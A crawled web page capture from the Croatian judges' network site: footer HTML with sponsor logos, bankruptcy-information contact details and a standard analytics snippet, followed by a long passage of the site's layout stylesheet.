<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/content.css
body_size: 33816
content:
/*-----------------------------------------------------
   mainContainer & Typ.
------------------------------------------------------ */
#mainContainer { line-height: 1.4em; }


#mainContainer h1                                        {
	font-size: 1.5em;
	font-weight: normal;
	margin-bottom: 10px;
	}
#mainContainer h2                                        {
	font-size: 1.2em;
	font-weight: bold;
	margin: 15px 0;
	}
#mainContainer h3, #mainContainer h4, #mainContainer h5,
#mainContainer h6                                        {
	font-size: 1em;
	font-weight: bold;
	margin: 10px 0;
	}
	
#mainContainer p, #mainContainer ul, 
#mainContainer ol, #mainContainer table                    { margin-bottom: 10px; }

#mainContainer ul li                                     {
	overflow: hidden;
	background: transparent url(../images/layout/bullet.gif) no-repeat 0 6px;
	padding-left: 15px;
	margin-left: 10px;
	}
#mainContainer ol li                                     {
	list-style: outside decimal;
	margin-left: 40px;
	}

#mainContainer a { color: #515151; text-decoration: underline; } /****************** diff *******************/
#mainContainer a:hover { color: #d21820; text-decoration: underline; }

#mainContainer table                                     { 
	margin: 0 5px 10px 5px;
	border-collapse: collapse;
	border: 1px solid #a4bac9;
	padding: 2px;
	}
#mainContainer table caption                             { font-size: .9em; padding-bottom: 10px; color: #a4bac9; }
#mainContainer th                                        {
	font-weight: bold;
	background: #f1f6fa;
	padding: 10px 3px 5px 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer td                                        {
	padding: 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer img                                       {}

/*-----------------------------------------------------
   HOME SPEC.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#newsWrapper, .wrapper { width: 670px; height: 100%; overflow: hidden; margin-bottom: 15px; }

.leftContent, .rightContent {
	display: inline;
	width: 330px;
	height: 100%;
	overflow: hidden;
	}
	
#newsLeft, .leftContent { float: left; }
#newsRight, .rightContent { float: right; }

#newsWrapper { background: transparent url(../images/layout/news-bg.gif) no-repeat left top; }
#newsContent { height: 100%; overflow: hidden; padding-bottom: 10px; background: transparent url(../images/layout/news-bottom-bg.gif) no-repeat left bottom; }
#newsWrapper h2 {
	color: #fff;
	background: transparent url(../images/layout/heading-news.gif) no-repeat 0 0;
	height: 34px;
	padding: 3px 10px 0 10px;
	margin: 0;
	}
	
.news {
	display: inline;
	width: 300px;
	margin: 0 15px;
	height: 100%;
	overflow: hidden;
	}	

#newsLeft { border-right: 1px solid #eaeaea; padding-right: 20px; margin-right: 0; }

#mainContainer .news li { padding: 0; margin: 0 0 15px 0; background: none; }	
#mainContainer .news h3 { font-size: 1.2em; color: #476980; }

.intro { font-style: italic; margin-bottom: 20px; }
.news img { margin: 0 10px 0 0; }

#homeContainer .details { float: right; display: block; width: auto; margin-top: 10px; }

#blue h2 { color: #fff; padding: 4px 10px 4px 10px; }
#blue .leftContent h2 { background: transparent url(../images/layout/heading-blue-dark.gif) no-repeat 0 0; }
#blue .rightContent h2 { background: transparent url(../images/layout/heading-blue-soft.gif) no-repeat 0 0; }

#mainContainer #blue .leftContent li { margin: 0 0 5px 0; background: none; padding: 0; }

#green h2 { background: transparent url(../images/layout/heading-green.gif) no-repeat 0 0; padding: 4px 10px 4px 10px; }

#gallery .rightContent,
#gallery .leftContent { width: 330px; height: 100%; overflow: hidden;}

#gallery .rightContent { background: transparent url(../images/layout/videogalerija-bg.gif) no-repeat 0 0; }
#gallery .leftContent { background: transparent url(../images/layout/fotogalerija-bg.gif) no-repeat 0 0; }

#mainContainer #gallery h2 { color: #fff; margin: 0; padding: 4px 10px 0 10px; }

#mainContainer #gallery ul li { background: none; padding: 0;}

#contactBox {
	width: 960px;
	height: 250px;
	overflow: hidden;
	background: transparent url(../images/layout/sm-contacts-box.gif) no-repeat 0 0;
	margin-bottom: 10px;
	}
	
#contactBox .box {
	display: inline;
	float: left;
	width: 290px;
	margin: 25px 15px 0 15px;
	color: #fff;
	line-height: 1.4em;
	}
	
#contactBox a { color: #fff; text-decoration: none; }
#contactBox a:hover { color: #fff; text-decoration: underline; }

#contactBox h3 { font-size: 1.2em; margin-bottom: 20px; padding: 0 10px; }
#contactBox h3 a { color: #fff; text-decoration: none; }
#contactBox h3 a:hover { color: #fff; text-decoration: underline; }

#contactBox p { margin: 10px 0; padding: 0 0 0 5px; }

/*-----------------------------------------------------
   HOME SPEC #2#.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#homeLeftCol {
	display: inline;
	float: left;
	width: 380px;
	}	

#homeRightCol {
	display: inline;
	float: right;
	width: 270px;
	}
	
#homeLeftCol .box {
	overflow: hidden;
	height: 100%;
	background: transparent url(../images/layout/box-gray-bg.gif) no-repeat left bottom;
	margin-bottom: 20px;
	}	

#homeRightCol .box { border-bottom: 1px solid #f4f1ec; margin-bottom: 20px; }

#homeContainer .box .content {
	padding: 0 10px 10px 10px;
	height: 100%;
	overflow: hidden;
	}	

#homeContainer .date {
	display: block;
	color: #d21820;
	font-weight: bold;
	font-size: 12px;
	}

#mainContainer #homeContainer h2 {
	margin: 0 0 10px 0;
	font-size: 13px;
	padding: 4px 10px;
	}	

#mainContainer #homeContainer h3 {
	font-size: 1.2em;
	margin: 5px 0;
	} 

#mainContainer #homeContainer img { margin: 0 10px 5px 0; }

#mainContainer #homeContainer #homeLeftCol h3 { font-size: 1.1em; }
#homeRightCol h3 { font-weight: normal; }

#homeContainer .author,
#homeContainer .category {
	font-weight: bold;
	}

#homeContainer .author a,
#homeContainer .category a  {
	text-decoration: none;
	color: #666;
	}

#homeContainer .author a:hover,
#homeContainer .category a:hover  {
	text-decoration: underline;
	color: #666;
	}

#mainContainer #homeContainer h2 a { text-decoration: none; }
#mainContainer #homeContainer h2 a:hover { text-decoration: underline; }

#homeLeftCol h2 {
	background: transparent url(../images/layout/heading-gray.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 a { color: #fff; }
#homeRightCol h2 a:hover { color: #fff; }

.details {
	float: right;
	font-size: .9em;
	}	
	
#homeLeftCol h2 a { color: #fff; }	
#homeLeftCol h2 a:hover { color: #fff; }	

#homeTitlePic { margin-bottom: 20px; }

#homeBottom {
	clear: both;
	}

#homeBottom .box { border-bottom: 1px solid #f4f1ec; }

#homeBottom .box h2 { 
	background: transparent url(../images/layout/heading-silver-wide.gif) no-repeat 0 0;
	}

#homeBottom .box h2 a,
#homeBottom .box h2 a:hover { color: #515151; }

#mainContainer #homeContainer #homeBottom .box h3 { font-size: 1.1em; }
 
/*-----------------------------------------------------
   POPIS NOVOSTI
------------------------------------------------------ */
.newsWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.newsHeader,
.newsContainer{
	height: 100%;
	overflow: hidden;
	}	

.newsHeader { margin-bottom: 20px; }

.newsWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	width: 150px;
	}

#mainContainer .newsWrapper span.category { margin-bottom: 15px; display: block; width: 100px;}

#mainContainer .newsWrapper .newsHeader h2,
#mainContainer .newsWrapper .newsHeader h1,
#mainContainer .newsWrapper .newsHeader span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	}

#mainContainer .newsWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .newsWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .newsWrapper h2.newsTitle { font-size: 14px; margin-top: 0px; display: block; width: 350px;}
#mainContainer .newsWrapper h2.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h2.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { margin-top: -2px; }
#mainContainer .newsWrapper h1.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h1.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }


.newsImage {
	display: inline;
	float: left;
	width: 150px;
	overflow: hidden;
	text-align: center;
	}
	
.newsContent {
	display: inline;
	float: right;
	width: 505px;	
	}	
	
/*-----------------------------------------------------
   ARHIVA NOVOSTI
------------------------------------------------------ */	
#archiveFormWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}

#archiveFormWrapper fieldset { border: none; }

#searchArchive {
	width: 400px;
	display: inline;
	float: right;
	margin-top: -20px;
	margin-right: 80px;
	}	

.newsForm input,
.newsForm select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}
	
#searchArchive .input label,
#searchArchive .select label {
	display: block;
	float: left;
	width: 60px;
	margin-right: 10px;
	}	

#searchArchive .input, #searchArchive .select { overflow: hidden; height: 35px; }

#searchArchive .input input { width: 200px; }
#searchArchive .select select { width: 205px; }

#searchArchive .submit label {
	width: 60px;
	display: block;
	float: left;
	}
	
#searchArchive .submit .monthlabel { display: inline; float: none; }	
	
#searchArchive .submit select {
	width: 65px;
	margin-left: 10px;
	margin-right: 15px;
	}	
	
#searchArchive .submit #newsArchiveSearchSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 72px;
	padding: 3px;
	}	

/*-----------------------------------------------------
   SLANJE NOVOSTI
------------------------------------------------------ */	
#sendNews {
	padding: 0 0 20px 0;
	}

#sendNews fieldset {
	border: none;
	}
	
#sendNews .input,
#sendNews .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#sendNews label {
	width: 130px;
	display: block;
	float: left;
	}

#sendNews .input input {
	width: 285px;
	}

#sendNews .select select {
	width: 290px;
	}

#sendNews input.readonly { border: none; font-weight: bold; }

.submit #newsSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 357px;
	padding: 3px;
	width: 60px;
	}	
	
/*-----------------------------------------------------
   KONTAKT
------------------------------------------------------ */	
#contactForm {
	padding: 0 0 20px 0;
	}

#contactForm fieldset {
	border: none;
	}

.contactForm input,
.contactForm select,
.contactForm textarea {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}

#contactForm .input,
#contactForm .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#contactForm label {
	width: 130px;
	display: block;
	float: left;
	}

#contactForm .input input {
	width: 285px;
	}

#contactForm .select select {
	width: 290px;
	}

#contactForm .textarea label { display: none; }
#contactForm .textarea textarea {
	width: 600px;
	height: 200px;
	overflow: hidden;
	}

#contactForm input.readonly { border: none; font-weight: bold; }

.submit #contactFormSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 540px;
	padding: 3px;
	width: 60px;
	}		

/*-----------------------------------------------------
   VIDEO GALERIJA
------------------------------------------------------ */
.galleryWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.galleryInfo,
.galleryContainer{
	height: 100%;
	overflow: hidden;
	}	

.galleryInfo { margin-bottom: 10px; }

.galleryWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	}

.duration {
	display: block;
	font-weight: bold;
	margin-bottom: 10px; }

#mainContainer .galleryWrapper span.category { margin-bottom: 15px; display: block; }

#mainContainer .galleryWrapper .galleryInfo h2,
#mainContainer .galleryWrapper .galleryInfo h1,
#mainContainer .galleryWrapper .galleryInfo span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	vertical-align: middle;
	}

#mainContainer .galleryWrapper .galleryInfo span { padding-top: 3px; }

#mainContainer .galleryWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .galleryWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .galleryWrapper h2.galleryTitle { font-size: 16px; }
#mainContainer .galleryWrapper h2.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h2.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { margin-top: -2px; }
#mainContainer .galleryWrapper h1.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h1.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }

#mainContainer h2 img { margin-right: 15px; }


.playerBox {
	display: inline;
	float: left;
	width: 260px;
	overflow: hidden;
	text-align: center;
	}	
.galleryContent {
	display: inline;
	float: right;
	width: 395px;	
	}	
	
#audio .playerBox {
	display: inline;
	float: left;
	width: 200px;
	overflow: hidden;
	text-align: center;
	}	
#audio .galleryContent {
	display: inline;
	float: right;
	width: 455px;
	padding-top: 25px;
	}		

/*-----------------------------------------------------
   LINKOVI
------------------------------------------------------ */
.linksWrapper {
	overflow: hidden;
	height: 100%;
	margin-bottom: 5px;
	}
	
#mainContainer .linksWrapper h2 {
	display: inline;
	float: left;
	width: 100px;
	margin: 0;
	}	
	
#mainContainer .linksWrapper ul {
	display: inline;
	float: left;
	width: 550px;
	} 	

#mainContainer .linksWrapper ul li {
	background: none;
	padding: 0;
	margin-bottom: 2px;
	}

/*-----------------------------------------------------
   WEB STECAJ - strucni radovi
------------------------------------------------------ */
.projectWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
#mainContainer .projectTitle ul {
	margin: 0 0 5px 0;
	padding: 0;
	font-weight: bold;
	}
	
#mainContainer .projectTitle ul li { padding: 0; margin: 0 0 1px 0; background: none; }

#mainContainer .projectTitle ul li a { color: #666; text-decoration: none; }
#mainContainer .projectTitle ul li a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (prikaz)
------------------------------------------------------ */
#uHeader { height: 100%; overflow: hidden; margin-bottom: 20px; } 
#mainContainer #uHeader h1 {
	font-size: 16px;
	font-weight: bold;
	float: left;
	width: auto;
	margin-right: 15px;
	margin-top: 30px;
	}
#mainContainer #uHeader  img { float: left; }
.uAddsLinks { display: inline; float: right; }	

#mainContainer #uContainer ul {
	height: 100%;
	overflow: hidden;
	}
	
#mainContainer #uContainer ul li {
	padding: 0;
	background: #f2f2f2;
	display: inline;
	float: left;
	width: 480px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
	
#mainContainer #uContainer ul li.label {
	background: none;
	width: 150px;
	text-align: right;
	clear: left;
	}	

#mainContainer #uContainer ul li.label2 {
	padding: 0;
	background: #e2e2e2;
	display: inline;
	float: left;
	width: 650px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
#mainContainer #uContainer ul li ul li {
	background: url("../images/layout/bullet.gif") no-repeat 0 7px;
	margin: 0 0 0 10px;
	overflow: hidden;
	padding: 0 0 0 15px;
}
	
#mainContainer #uContainer #uBottomList { padding-left: 40px; }	
#mainContainer #uContainer #uBottomList li { width: 440px; }
#mainContainer #uContainer #uBottomList li.label { width: 150px; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (forma - srearch)
------------------------------------------------------ */
#uSearch select {
	width: 100%;
	}
#uSearch select { margin: 5px 0 10px 0; }	

.topLabels {
	height: 100%;
	overflow: hidden;
	float: right;
	}
	
.topLabels label {
	display: block;
	float: left;
	margin: 0 5px 0 15px;
	}	
	
.topLabels input {
	display: block;
	float: left;
	}	
	
#uSearch .select {
	margin: 10px 0;
	}
	
#uSearch .select label {
	display: block;
	float: left;
	width: 90px;
	padding-top: 2px;
	}	
	
#uSearch .select select {
	margin: 0;
	width: 180px !important;
	width: 176px;
	}	
	
#uSearch .button { float: right; }	


/*-----------------------------------------------------
   WEB STECAJ (secContainer)
------------------------------------------------------ */
#secContainer .linkButton {
	display: block;
	width: 270px;
	height: 22px;
	font: bold 13px Arial, Helvetica, sans-serif;
	background: transparent url(../images/layout/heading-silver.gif) no-repeat 0 0;
	padding: 4px 0 0 0;
	margin-bottom: 10px;
	text-align: center;
	text-decoration: none;
	}
#secContainer .linkButton:hover { text-decoration: none; }	

#webStecaj_Oglasi h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	margin: 0 -10px;
	font-size: 13px;
	padding: 5px 10px 7px 10px;
	}
	
#webStecaj_Oglasi .boxWrapper {
	padding-bottom: 10px;
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	}	

#webStecaj_Oglasi .box {
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	padding: 0 10px;
	}
	
#webStecaj_Oglasi .box .content {
	overflow: hidden;
	height: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	}	
	
#webStecaj_Oglasi .details { margin-top: 5px; }	

/*-----------------------------------------------------
   ODLUKE (secContainer)
------------------------------------------------------ */
#odluke_Form .secContainer_Form .input,
#odluke_Form .secContainer_Form .select,
#odluke_Form .secContainer_Form .element-box { overflow: hidden; height: 100%; padding-bottom: 2px; margin: 10px 0; }
.secContainer_Form .element-box#oznaka { margin-bottom: 20px; }

#odluke_Form .secContainer_Form .input label, 
#odluke_Form .secContainer_Form .select label,
#odluke_Form .secContainer_Form .element-box#oznaka label {
	display: inline;
	float: left;
	width: 95px;
	margin-right: 5px;
	}

#odluke_Form select { width: 100%; }

#odluke_Form .secContainer_Form .input .inputlarge { width: 242px; }
#odluke_Form .secContainer_Form .input input { width: 160px; }
#odluke_Form .secContainer_Form .select select { width: 165px; }

#odluke_Form .secContainer_Form .element-box#oznaka input,
#odluke_Form .secContainer_Form .element-box#godina input { width: 28px; }

#odluke_Form .secContainer_Form .submit {
	float: right;
	padding-left: auto;
	}
	
#odluke_Form .secContainer_Form .submit .button { display: inline; width: 80px; }	

#odluke_Form .secContainer_Form .small { width: 60px; }

/*-----------------------------------------------------
   HR - Odluka
------------------------------------------------------ */
#hr_oHeader {
	padding: 5px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}
	
#mainContainer #hr_oHeader table { border: none; display: inline; float: left; }	
#mainContainer #hr_oHeader th,
#mainContainer #hr_oHeader td { border: none; padding: 2px; }	

#mainContainer #hr_oHeader th { padding-right: 10px;}

#mainContainer #hr_oHeader ul {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	padding: 0;
	}
	
#mainContainer #hr_oHeader ul li { margin: 0 2px 0 0; padding: 0; background: none; }	

/*-----------------------------------------------------
   EU - rezultati
------------------------------------------------------ */
#o_ResultsHeader {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader2 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound2 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader3 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound3 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	
			
#o_matchNo {
	display: inline;
	float: right;
	width: auto;
	margin-bottom: 15px;
	}	
	
#mainContainer #o_ResultsHeader .paginator { clear: both; margin-right: -5px; }
#mainContainer #o_ResultsHeader .paginator li { margin-right: 0; }

#o_Results { width: 100%; }

.o_Results_tbl { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.center {
    text-align: center;
    }
    		
.bg1 {
    background-color: #F5F5F5;
    }

.bg1:hover {
    background-color: #E0E0E0;
    }
        
.bg2 {
    background-color: #EDEDED;
    }    

.bg2:hover {
    background-color: #E0E0E0;
    }

.bg1s {
    background-color: #F5F5F5;
    }
        
.bg2s {
    background-color: #EDEDED;
    }    

#o_ResultsHeader select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	width: 45px;
	}




.o_Results_tbl2 { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl2 th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl2 td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl2 tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.desno {
    text-align: right;
    }

.lijevo {
    text-align: left;
    }

.centar {
    text-align: center;
    }

/* +++++++++++++++++++++++++++++++++++++++++++++ */
#hr_oHeaderotbl {
	padding: 0px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}

.otbl {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
	margin-left: 0px !important;
}

/* ODLUKE */
.otbl0 {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt.gif) no-repeat right top;
}

.otbl2 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt.gif) no-repeat right top;
}

.otbl3 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb.gif) no-repeat right top;
}

.otbl4 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb.gif) no-repeat right top;
}    

/* EU */
.otbl0_eu {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_eu.gif) no-repeat right top;
}

.otbl2_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_eu.gif) no-repeat right top;
}

.otbl3_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_eu.gif) no-repeat right top;
}

.otbl4_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_eu.gif) no-repeat right top;
}  

/* VTS */
.otbl0_vts {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_vts.gif) no-repeat right top;
}

.otbl2_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_vts.gif) no-repeat right top;
}

.otbl3_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_vts.gif) no-repeat right top;
}

.otbl4_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_vts.gif) no-repeat right top;
}  
/* +++++++++++++++++++++++++++++++++++++++++++++ */

/* SR */
.otbl_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
	margin-left: 0px !important;
}

.otbl1_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
}
    
/*-----------------------------------------------------
   ANKETA
------------------------------------------------------ */
#pollWrapper {
	height: 100%;
	overflow: hidden;
	}

#pollIntro {
	display: inline;
	float: left;
	width: 350px;
	}
	
#pollFormWrapper {
	width: 270px;
	background: transparent url(../images/layout/anketa-bg.gif) repeat-y 0 0;
	}	

#pollFormWrapper fieldset {
